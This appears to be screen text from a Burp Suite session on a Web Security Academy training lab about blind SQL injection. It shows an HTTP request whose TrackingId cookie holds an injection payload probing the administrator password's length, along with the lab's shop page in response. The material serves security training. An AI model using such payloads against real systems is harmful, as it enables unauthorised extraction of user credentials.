 1 × +
Send
Cancel
Burp AI
Target: https://0a28001203ee82848033df9500a30074.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a28001203ee82848033df9500a30074.web-security-academy.net
3 Cookie: TrackingId=COkdnzOBLFPiFSqo'AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>2)='a; session=
BKucRv2u4mjxEi9B526Ty9qNBSLQzn65
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a28001203ee82848033df9500a30074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty
Raw
Hex
Render
\n
WebSecurity
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Corporate gifts
Food & Drink
Gifts
Lifestyle
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions